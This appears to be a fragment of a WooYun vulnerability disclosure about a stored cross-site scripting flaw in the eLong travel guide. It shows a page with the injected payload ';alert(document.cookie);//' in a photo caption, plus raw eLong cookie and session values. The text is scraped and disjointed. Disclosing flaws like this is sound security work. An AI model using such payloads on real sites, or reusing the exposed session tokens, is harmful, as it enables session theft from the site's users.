 com.eLong.CommonService.OrderFromKeepCookieInfo=Pkid=97&Parentid=10000&Coefficient=0&Status=1&Priority=1501&Makecomefrom=1
CookieGuid=7fabb6c9-6e96-4759-8c11-2e90bf5caa13; polic_key=DT4JalNrATUDa1U1UGFQYAcxWDY%3d%7csid%7c6769abad-0a77-454d-b49e-
确定
艺龙旅游指南 »
全部
test
2012-08-23 20:28
景点： 南京
共3张
';alert(document.cookie);//
IMG_1141
123
';alert(document.coo
IMG_1141
123
上一页 1 下一页
www.wooyun.org